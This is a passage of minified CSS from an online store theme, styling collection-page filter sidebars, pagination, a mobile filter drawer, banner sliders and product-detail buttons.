.filter-color{padding-top:15px}.collection-page-sidebar .filter_sidebar .filter-color .list_color{padding-left:0;padding-top:30px}.collection-page-sidebar .filter_sidebar .filter-color .list_color li{list-style:none;display:inline-flex;padding-right:13px}.collection-page-sidebar .filter_sidebar .filter-color .list_color li a .stylecorlor{display:inline-block;width:16px;height:16px;border-radius:50%;position:relative;vertical-align:middle;margin-right:5px;margin-left:3px}.collection-page-sidebar .filter_sidebar .filter-color .list_color li a .stylecorlor:before{content:"";position:absolute;top:50%;left:50%;width:22px;height:22px;border-radius:50%;opacity:0;visibility:hidden;transition:.5s;border:1px solid #c6c6c6;transform:translate(-50%,-50%)}.collection-page-sidebar .filter_sidebar .filter-color .list_color li a .name{display:inline-block;font-size:14px;vertical-align:middle;color:#979797;transition:.5s}.collection-page-sidebar .filter_sidebar .filter-color .list_color li a:hover .stylecorlor:before,.collection-page-sidebar .filter_sidebar .filter-color .list_color li a.active .stylecorlor:before{opacity:1;visibility:visible}.collection-page-sidebar .filter_sidebar .filter-color .list_color li a:hover .name,.collection-page-sidebar .filter_sidebar .filter-color .list_color li a.active .name{color:#000}.collection-page-sidebar .filter_sidebar .filter-size{padding-top:20px}.collection-page-sidebar .filter_sidebar .filter-size .list-size{padding-left:0;padding-top:23px}.collection-page-sidebar .filter_sidebar .filter-size .list-size li{list-style:none;display:inline-block}.collection-page-sidebar .filter_sidebar .filter-size .list-size li a{display:inline-block;min-width:36px!important;height:36px!important;line-height:34px;border:1px solid #b0b0b0!important;color:#979797;margin:0 10px 10px 0!important;text-align:center;transition:all .3s ease;font-size:14px;font-weight:600;font-family:Gotham,sans-serif;border-radius:0;padding:0 6px}.collection-page-sidebar .filter_sidebar .filter-size .list-size li a:hover,.collection-page-sidebar .filter_sidebar .filter-size .list-size li a.active{border:1px solid black!important;color:#fff;background:#000}.collection-page-sidebar .filter_sidebar .filter-price{padding-top:25px}.collection-page-sidebar .filter_sidebar .filter-price .list-price{padding-top:15px;padding-left:0;position:relative;z-index:1}.collection-page-sidebar .filter_sidebar .filter-price .list-price li{list-style:none}.collection-page-sidebar .filter_sidebar .filter-price .list-price li a{font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000}.collection-page-sidebar .filter_sidebar .filter-price .list-price li a i{color:#d4d4d4;font-size:16px;padding-right:14px}.collection-page-sidebar .filter_sidebar .filter-price .list-price li a:hover,.collection-page-sidebar .filter_sidebar .filter-price .list-price li a.active,.collection-page-sidebar .filter_sidebar .filter-price .list-price li a:hover i,.collection-page-sidebar .filter_sidebar .filter-price .list-price li a.active i{color:#cfa161}.collection-page-sidebar .filter_sidebar .widget-tags{padding-top:25px}.collection-page-sidebar .filter_sidebar .widget-tags .list-tag{padding-left:0;padding-top:15px}.collection-page-sidebar .filter_sidebar .widget-tags .list-tag li{list-style:none;display:inline-block}.collection-page-sidebar .filter_sidebar .widget-tags .list-tag li a{display:inline-block;padding:6px 18px;border:1px solid #b0b0b0!important;color:#979797;margin:0 10px 10px 0!important;text-align:center;transition:all .3s ease;font-size:14px;font-weight:400;font-family:Gotham,sans-serif;border-radius:0}.collection-page-sidebar .filter_sidebar .widget-tags .list-tag li a:hover,.collection-page-sidebar .filter_sidebar .widget-tags .list-tag li a.active{border:1px solid black!important;color:#000}.collection-page-sidebar .filter_sidebar .widget-title{border-bottom:1px solid #e7e7e7}.collection-page-sidebar .filter_sidebar .widget-title .title{font-family:Gotham,sans-serif;font-size:20px;font-weight:500;letter-spacing:normal;text-transform:unset!important;padding-bottom:15px;position:relative;color:#000;display:inline-block;margin-bottom:0}.collection-page-sidebar .filter_sidebar .widget-title .title:after{content:"";position:absolute;width:100%;border-bottom:2px solid;left:0;bottom:-2px}.collection-page-fullwidth .pd-40,.collection-page-sidebar .pd-40{padding-bottom:40px}.collection-page-fullwidth .banner-collection,.collection-page-sidebar .banner-collection{margin-top:-120px}.collection-page-fullwidth .banner-collection .item,.collection-page-sidebar .banner-collection .item{padding:19px;text-align:center;box-shadow:0 3px 11px #00000012;background-color:#fff;border-radius:6px;margin-bottom:10px}.collection-page-fullwidth .banner-collection .item .category-info .content-box,.collection-page-sidebar .banner-collection .item .category-info .content-box{font-size:18px;font-weight:400;transition:color .25s,border-color .25s,background-color .25s,opacity .25s,width .25s ease 0s}.collection-page-fullwidth .banner-collection .item .box-img img,.collection-page-sidebar .banner-collection .item .box-img img{margin:0 auto}.collection-page-fullwidth .banner-collection .next-slide,.collection-page-sidebar .banner-collection .next-slide{width:40px;height:40px;background-color:#fff;border-radius:50%;font-size:16px;top:50%;transition:.5s;transform:translateY(-50%);box-shadow:0 2px 32px #00000014;right:0;opacity:1;z-index:1;visibility:visible;position:absolute;color:#333}.collection-page-fullwidth .banner-collection .next-slide:hover,.collection-page-sidebar .banner-collection .next-slide:hover{color:#fff;background-color:#cfa161}.collection-page-fullwidth .banner-collection .prev-slide,.collection-page-sidebar .banner-collection .prev-slide{width:40px;height:40px;background-color:#fff;border-radius:50%;font-size:16px;top:50%;transition:.5s;transform:translateY(-50%);box-shadow:0 2px 32px #00000014;left:0;opacity:1;z-index:1;visibility:visible;position:absolute;color:#333}.collection-page-fullwidth .banner-collection .prev-slide:hover,.collection-page-sidebar .banner-collection .prev-slide:hover{color:#fff;background-color:#cfa161}.collection-page-fullwidth .collection_prod,.collection-page-sidebar .collection_prod{margin-top:30px}.collection-page-fullwidth .pagi-nav,.collection-page-sidebar .pagi-nav{border-top:none;display:flex;justify-content:center;align-items:center;padding-bottom:20px}.collection-page-fullwidth .pagi-nav span,.collection-page-sidebar .pagi-nav span{border:1px solid #c1c1c1;height:50px;width:50px;padding:0 10px;display:flex;align-items:center;justify-content:center;color:#c1c1c1;font-size:18px;font-weight:600;z-index:1;font-family:Gotham,sans-serif;border-radius:0;margin-left:-1px}.collection-page-fullwidth .pagi-nav span a,.collection-page-sidebar .pagi-nav span a{color:#c1c1c1}.collection-page-fullwidth .pagi-nav .current,.collection-page-sidebar .pagi-nav .current{border-color:#000;color:#000;background:#fff;margin:0 -1px;z-index:2}.collection-page-fullwidth .filter-to-left,.collection-page-sidebar .filter-to-left{z-index:99;width:415px;left:-415px;position:fixed;top:0;height:100%;transition:.5s;background:#fff}.collection-page-fullwidth .filter-to-left.active,.collection-page-sidebar .filter-to-left.active{left:0;-webkit-transition:all .3s ease;transition:all .3s ease}.collection-page-fullwidth .filter-to-left .filter_sidebar,.collection-page-sidebar .filter-to-left .filter_sidebar{padding:48px;height:100%;overflow-y:auto;position:relative}.collection-page-fullwidth .filter-to-left .filter_sidebar .close_filter,.collection-page-sidebar .filter-to-left .filter_sidebar .close_filter{display:flex;align-items:center;cursor:pointer;position:absolute;right:40px;top:16px;font-family:Gotham,sans-serif;font-size:10px;font-weight:600;color:#000;text-transform:uppercase;letter-spacing:2px}.collection-page-fullwidth .filter-to-left .filter_sidebar .close_filter i,.collection-page-sidebar .filter-to-left .filter_sidebar .close_filter i{font-size:16px;display:inline-block;height:36px;width:36px;border:1px solid #d6d6d6;border-radius:50%;line-height:36px;text-align:center;margin-left:15px}.collection-page-fullwidth .filter-to-left .filter_sidebar::-webkit-scrollbar,.collection-page-sidebar .filter-to-left .filter_sidebar::-webkit-scrollbar{width:6px}.collection-page-fullwidth .filter-to-left .filter_sidebar::-webkit-scrollbar-track,.collection-page-sidebar .filter-to-left .filter_sidebar::-webkit-scrollbar-track{background-color:transparent}.collection-page-fullwidth .filter-to-left .filter_sidebar::-webkit-scrollbar-thumb,.collection-page-sidebar .filter-to-left .filter_sidebar::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:6px;opacity:.8}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category{padding-top:25px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content{margin-top:10px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle{padding-left:0}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li{list-style:none;line-height:36px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .nammenu,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .nammenu{display:inline-block;font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000;width:calc(100% - 50px);text-decoration:none;text-transform:unset}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li i,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li i{color:#000;font-size:10px;line-height:48px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li i.active,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li i.active{color:#cfa161}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile{width:50px;text-align:center;float:right;text-decoration:none}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile .engoc-faq-icon-plus,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile .engoc-faq-icon-plus{display:block}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile .engoc-faq-icon-minus,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile .engoc-faq-icon-minus,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-plus,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-plus{display:none}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-minus,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-minus{display:block}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:hover .nammenu,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:hover i,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:focus .nammenu,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:focus i,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li.active .nammenu,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li.active i,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:hover .nammenu,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:hover i,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:focus .nammenu,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li:focus i,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li.active .nammenu,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-category .widget-content .list-category-toggle li.active i{color:#cfa161}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color{padding-top:15px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color{padding-left:0;padding-top:30px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li{list-style:none;display:inline-flex;padding-right:13px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li a .stylecorlor,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li a .stylecorlor{display:inline-block;width:16px;height:16px;border-radius:50%;position:relative;vertical-align:middle;margin-right:5px;margin-left:3px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li a .stylecorlor:before,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li a .stylecorlor:before{content:"";position:absolute;top:50%;left:50%;width:22px;height:22px;border-radius:50%;opacity:0;visibility:hidden;transition:.5s;border:1px solid #c6c6c6;transform:translate(-50%,-50%)}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li a .name,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li a .name{display:inline-block;font-size:14px;vertical-align:middle;color:#979797;transition:.5s}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li a:hover .stylecorlor:before,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li a.active .stylecorlor:before,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li a:hover .stylecorlor:before,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li a.active .stylecorlor:before{opacity:1;visibility:visible}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li a:hover .name,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-color .list_color li a.active .name,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li a:hover .name,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-color .list_color li a.active .name{color:#000}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-size,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-size{padding-top:20px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-size .list-size,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-size .list-size{padding-left:0;padding-top:23px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-size .list-size li,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-size .list-size li{list-style:none;display:inline-block}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-size .list-size li a,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-size .list-size li a{display:inline-block;min-width:36px!important;height:36px!important;line-height:34px;border:1px solid #b0b0b0!important;color:#979797;margin:0 10px 10px 0!important;text-align:center;transition:all .3s ease;font-size:14px;font-weight:600;font-family:Gotham,sans-serif;border-radius:3px;padding:0 5px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-size .list-size li a:hover,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-size .list-size li a.active,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-size .list-size li a:hover,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-size .list-size li a.active{border:1px solid black!important;color:#fff;background:#000}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price{padding-top:25px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price{padding-top:15px;padding-left:0}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price li,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price li{list-style:none}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price li a,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price li a{font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price li a i,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price li a i{color:#d4d4d4;font-size:16px;padding-right:14px}.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price li a:hover,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price li a.active,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price li a:hover,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price li a.active,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price li a:hover i,.collection-page-fullwidth .filter-to-left .filter_sidebar .filter-price .list-price li a.active i,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price li a:hover i,.collection-page-sidebar .filter-to-left .filter_sidebar .filter-price .list-price li a.active i{color:#cfa161}.collection-page-fullwidth .filter-to-left .filter_sidebar .widget-title .title,.collection-page-sidebar .filter-to-left .filter_sidebar .widget-title .title{font-family:Gotham,sans-serif;font-size:20px;font-weight:500;letter-spacing:normal;text-transform:unset!important;padding-bottom:15px;position:relative;color:#000;display:inline-block;margin-bottom:0}.collection-page-fullwidth .filter-to-left .filter_sidebar .widget-title .title:after,.collection-page-sidebar .filter-to-left .filter_sidebar .widget-title .title:after{content:"";width:35px;border-top:2px solid;position:absolute;display:inline-block;margin-right:10px;left:0;bottom:0}.collection-page-fullwidth .filter-to-left .filter_sidebar .widget-tags .list-tag,.collection-page-sidebar .filter-to-left .filter_sidebar .widget-tags .list-tag{padding-left:0;padding-top:15px}.collection-page-fullwidth .filter-to-left .filter_sidebar .widget-tags .list-tag li,.collection-page-sidebar .filter-to-left .filter_sidebar .widget-tags .list-tag li{list-style:none;display:inline-block}.collection-page-fullwidth .filter-to-left .filter_sidebar .widget-tags .list-tag li a,.collection-page-sidebar .filter-to-left .filter_sidebar .widget-tags .list-tag li a{display:inline-block;min-width:44px!important;height:44px!important;line-height:41px;border:1px solid #b0b0b0!important;color:#868686;margin:0 10px 10px 0!important;text-align:center;transition:all .3s ease;font-size:14px;font-weight:400;padding:0 22px;font-family:Gotham,sans-serif}.collection-page-fullwidth .filter-to-left .filter_sidebar .widget-tags .list-tag li a:hover,.collection-page-sidebar .filter-to-left .filter_sidebar .widget-tags .list-tag li a:hover,.collection-page-fullwidth .filter-to-left .filter_sidebar .widget-tags .list-tag li a.active,.collection-page-sidebar .filter-to-left .filter_sidebar .widget-tags .list-tag li a.active{border:1px solid #cfa161!important;color:#fff;background:#cfa161}.collection-page-fullwidth .content-page .cate-info .next-slide,.collection-page-fullwidth .content-page .cate-info .prev-slide,.collection-page-sidebar .content-page .cate-info .next-slide,.collection-page-sidebar .content-page .cate-info .prev-slide{position:absolute}.collection-page-fullwidth .content-page .cate-info .next-slide svg,.collection-page-fullwidth .content-page .cate-info .prev-slide svg,.collection-page-sidebar .content-page .cate-info .next-slide svg,.collection-page-sidebar .content-page .cate-info .prev-slide svg{width:29px;height:auto}.collection-page-fullwidth .content-page .cate-info .next-slide,.collection-page-sidebar .content-page .cate-info .next-slide{position:absolute;right:5%;top:40%;transform:translateY(-50%);z-index:1}.collection-page-fullwidth .content-page .cate-info .prev-slide,.collection-page-sidebar .content-page .cate-info .prev-slide{position:absolute;left:5%;top:40%;transform:translateY(-50%);z-index:1}.collection-page-fullwidth .content-page .cate-info .slick-dots,.collection-page-sidebar .content-page .cate-info .slick-dots{transform:translate(-50%);left:50%;bottom:-11%}.collection-page-fullwidth .content-page .cate-info .slick-dots li button,.collection-page-sidebar .content-page .cate-info .slick-dots li button{background:#c4c4c4;font-size:unset;line-height:20px;position:absolute;top:0;left:0;width:10px;height:10px;border-radius:50%}.collection-page-fullwidth .content-page .cate-info .slick-dots li button:before,.collection-page-sidebar .content-page .cate-info .slick-dots li button:before{opacity:0}.collection-page-fullwidth .content-page .cate-info .slick-dots .slick-active button,.collection-page-sidebar .content-page .cate-info .slick-dots .slick-active button{background-color:#000}.collection-page-fullwidth .content-page .cate-info .title_collection,.collection-page-sidebar .content-page .cate-info .title_collection{margin:45px 0}.collection-page-fullwidth .content-page .cate-info .title_collection h3,.collection-page-sidebar .content-page .cate-info .title_collection h3{font-size:24px;font-weight:500;color:#000;font-family:Gotham,sans-serif}.collection-page-fullwidth .content-page .cate-info .btn_show_all,.collection-page-sidebar .content-page .cate-info .btn_show_all{align-items:center;margin:45px 0}.collection-page-fullwidth .content-page .cate-info .btn_show_all a,.collection-page-sidebar .content-page .cate-info .btn_show_all a{font-size:14px;font-weight:600;color:#000;font-family:Gotham,sans-serif}.collection-page-fullwidth .content-page .cate-info .btn_show_all a i,.collection-page-sidebar .content-page .cate-info .btn_show_all a i{font-weight:600;padding-left:10px}.collection-page-fullwidth .content-page .cate-info .btn_show_all a:hover,.collection-page-sidebar .content-page .cate-info .btn_show_all a:hover,.collection-page-fullwidth .content-page .cate-info .btn_show_all a:hover i,.collection-page-sidebar .content-page .cate-info .btn_show_all a:hover i{color:#cfa161}.collection-page-fullwidth .content-page .title-cate,.collection-page-sidebar .content-page .title-cate{padding-top:70px}.collection-page-fullwidth .content-page .title-cate h2,.collection-page-sidebar .content-page .title-cate h2{font-size:24px;font-weight:500;color:#000;font-family:Gotham,sans-serif}.collection-page-fullwidth .content-page .shop_control,.collection-page-sidebar .content-page .shop_control{padding:30px 0 20px}.collection-page-fullwidth .content-page .shop_control .filter-drop-right .filter,.collection-page-sidebar .content-page .shop_control .filter-drop-right .filter{display:inline-flex!important;flex-wrap:wrap;background:#cfa161;padding:10px 22px;border-radius:3px}.collection-page-fullwidth .content-page .shop_control .filter-drop-right .filter svg,.collection-page-sidebar .content-page .shop_control .filter-drop-right .filter svg{width:20px;height:20px;fill:#fff;margin-right:8px}.collection-page-fullwidth .content-page .shop_control .filter-drop-right .filter p,.collection-page-sidebar .content-page .shop_control .filter-drop-right .filter p{color:#fff;letter-spacing:2px;font-size:12px;text-transform:uppercase}.collection-page-fullwidth .content-page .shop_control .filter_sortby .sort-pagi-bar,.collection-page-sidebar .content-page .shop_control .filter_sortby .sort-pagi-bar{padding-left:0;list-style:none}.js_filtermobile{z-index:2;position:fixed;top:0;right:0}.js_filtermobile span{font-size:14px;color:#000;font-weight:700;position:relative;text-decoration:none;line-height:36px;border-radius:20px;display:inline-block}.js_filtermobile span i{font-size:18px;width:50px;height:50px;line-height:52px;text-align:center;background:#000;display:inline-block;border-radius:50%;left:3%;top:36%;position:fixed;letter-spacing:1px;color:#fff;font-weight:100;vertical-align:middle;z-index:19}.engoc-filter-mobile .icon_jsfilter_mobile{display:block}.engoc-filter-mobile .icon_jsfilter_mobileadd,.engoc-filter-mobile.add_filter .icon_jsfilter_mobile{display:none}.engoc-filter-mobile.add_filter .icon_jsfilter_mobileadd{display:block}.collection-page-fullwidth.collection-mansory .product-mansory .product-item-v2{margin-bottom:30px}.filter_ver2{background:#fff;padding:45px;box-shadow:0 3px 45px #0000000f;margin:15px 0 35px;border:none}.filter_ver2 .filter_sidebar{padding-left:6px;overflow-y:auto;position:relative}.filter_ver2 .filter_sidebar .filter-category{padding-top:25px}.filter_ver2 .filter_sidebar .filter-category .widget-content{margin-top:10px}.filter_ver2 .filter_sidebar .filter-category .widget-content .list-category-toggle{padding-left:0}.filter_ver2 .filter_sidebar .filter-category .widget-content .list-category-toggle li{list-style:none;line-height:36px}.filter_ver2 .filter_sidebar .filter-category .widget-content .list-category-toggle li a{font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000}.filter_ver2 .filter_sidebar .filter-category .widget-content .list-category-toggle li a i{color:#d4d4d4;font-size:12px;line-height:35px}.filter_ver2 .filter_sidebar .filter-category .widget-content .list-category-toggle li a:hover,.filter_ver2 .filter_sidebar .filter-category .widget-content .list-category-toggle li a:hover i{color:#cfa161}.filter_ver2 .filter_sidebar .filter-category .widget-content .toggle-menumobile{width:50px;text-align:center;float:right;text-decoration:none}.filter_ver2 .filter_sidebar .filter-category .widget-content .toggle-menumobile .engoc-faq-icon-plus{display:block}.filter_ver2 .filter_sidebar .filter-category .widget-content .toggle-menumobile .engoc-faq-icon-minus,.filter_ver2 .filter_sidebar .filter-category .widget-content .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-plus{display:none}.filter_ver2 .filter_sidebar .filter-category .widget-content .toggle-menumobile.engoc-toggle-icon .engoc-faq-icon-minus{display:block}.filter_ver2 .filter_sidebar .filter-category .widget-content:hover .nammenu,.filter_ver2 .filter_sidebar .filter-category .widget-content:hover i,.filter_ver2 .filter_sidebar .filter-category .widget-content:focus .nammenu,.filter_ver2 .filter_sidebar .filter-category .widget-content:focus i,.filter_ver2 .filter_sidebar .filter-category .widget-content.active .nammenu,.filter_ver2 .filter_sidebar .filter-category .widget-content.active i{color:#cfa161}.filter_ver2 .filter_sidebar .filter-category .widget-content .menu_lv2{padding-left:20px}.filter_ver2 .filter_sidebar .filter-category .widget-content .menu_lv2 li{line-height:33px}.filter_ver2 .filter_sidebar .filter-category .widget-content .menu_lv2 li a{color:#979797!important}.filter_ver2 .filter_sidebar .filter-color{padding-top:15px}.filter_ver2 .filter_sidebar .filter-color .list_color{padding-left:0;padding-top:30px}.filter_ver2 .filter_sidebar .filter-color .list_color li{list-style:none;display:inline-flex;padding-right:13px}.filter_ver2 .filter_sidebar .filter-color .list_color li a .stylecorlor{display:inline-block;width:16px;height:16px;border-radius:50%;position:relative;vertical-align:middle;margin-right:5px;margin-left:3px}.filter_ver2 .filter_sidebar .filter-color .list_color li a .stylecorlor:before{content:"";position:absolute;top:50%;left:50%;width:22px;height:22px;border-radius:50%;opacity:0;visibility:hidden;transition:.5s;border:1px solid #c6c6c6;transform:translate(-50%,-50%)}.filter_ver2 .filter_sidebar .filter-color .list_color li a .name{display:inline-block;font-size:14px;vertical-align:middle;color:#979797;transition:.5s}.filter_ver2 .filter_sidebar .filter-color .list_color li a:hover .stylecorlor:before,.filter_ver2 .filter_sidebar .filter-color .list_color li a.active .stylecorlor:before{opacity:1;visibility:visible}.filter_ver2 .filter_sidebar .filter-color .list_color li a:hover .name,.filter_ver2 .filter_sidebar .filter-color .list_color li a.active .name{color:#000}.filter_ver2 .filter_sidebar .filter-size{padding-top:20px}.filter_ver2 .filter_sidebar .filter-size .list-size{padding-left:0;padding-top:23px}.filter_ver2 .filter_sidebar .filter-size .list-size li{list-style:none;display:inline-block}.filter_ver2 .filter_sidebar .filter-size .list-size li a{display:inline-block;min-width:36px!important;height:36px!important;line-height:34px;border:1px solid #b0b0b0!important;color:#979797;margin:0 10px 10px 0!important;text-align:center;transition:all .3s ease;font-size:14px;font-weight:600;font-family:Gotham,sans-serif;border-radius:0;padding:0 5px}.filter_ver2 .filter_sidebar .filter-size .list-size li a:hover,.filter_ver2 .filter_sidebar .filter-size .list-size li a.active{border:1px solid black!important;color:#fff;background:#000}.filter_ver2 .filter_sidebar .filter-price{padding-top:25px}.filter_ver2 .filter_sidebar .filter-price .list-price{padding-top:15px;padding-left:0}.filter_ver2 .filter_sidebar .filter-price .list-price li{list-style:none}.filter_ver2 .filter_sidebar .filter-price .list-price li a{font-family:Gotham,sans-serif;font-size:16px;font-weight:400;color:#000}.filter_ver2 .filter_sidebar .filter-price .list-price li a i{color:#d4d4d4;font-size:16px;padding-right:14px}.filter_ver2 .filter_sidebar .filter-price .list-price li a:hover,.filter_ver2 .filter_sidebar .filter-price .list-price li a.active,.filter_ver2 .filter_sidebar .filter-price .list-price li a:hover i,.filter_ver2 .filter_sidebar .filter-price .list-price li a.active i{color:#cfa161}.filter_ver2 .filter_sidebar .widget-title .title{font-family:Gotham,sans-serif;font-size:20px;font-weight:500;letter-spacing:normal;text-transform:unset;padding-bottom:15px;position:relative;color:#000;display:inline-block;margin-bottom:0}.filter_ver2 .filter_sidebar .widget-title .title:after{content:"";width:35px;border-top:.5px solid;position:absolute;display:inline-block;margin-right:10px;left:0;bottom:0}.prod_sticky .content-page-detail{padding-bottom:68px}.prod_sticky .content-page-detail .img_sticky{margin-bottom:50px}.prod_sticky .content-page-detail .sticky_content .detail-info{position:-webkit-sticky;position:sticky;top:50px}.prod_sticky .content-page-detail .gallery-control{padding-right:40px}.prod_sticky .content-page-detail .gallery-control .prod_sub img{margin-bottom:13px}.prod_sticky .content-page-detail .gallery-control .prod_sub_bottom{padding-top:14px}.prod_sticky .content-page-detail .gallery-control .btn-360{z-index:1;position:absolute;top:15px;left:4%;min-width:130px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 15px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;box-shadow:0 3px 18px #0000000f;background:#fff;transition:.3s}.prod_sticky .content-page-detail .gallery-control .btn-360 svg{width:30px;height:auto;fill:#cfa161}.prod_sticky .content-page-detail .gallery-control .btn-360 .text_360{padding-left:10px;font-family:Gotham,sans-serif;color:#cfa161;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.prod_sticky .content-page-detail .gallery-control .btn-360:hover,.prod_sticky .content-page-detail .gallery-control .btn-360:focus{background:#cfa161;transition:.3s}.prod_sticky .content-page-detail .gallery-control .btn-360:hover .text_360,.prod_sticky .content-page-detail .gallery-control .btn-360:focus .text_360{color:#fff}.prod_sticky .content-page-detail .gallery-control .btn-360:hover svg,.prod_sticky .content-page-detail .gallery-control .btn-360:focus svg{fill:#fff}.prod_sticky .content-page-detail .gallery-control .btn-video{z-index:1;position:absolute;top:15px;right:4%;min-width:100px;height:50px;line-height:50px;border-radius:50px;font-size:12px;letter-spacing:2px;cursor:pointer;border:0;transition:all .3s ease;padding:0 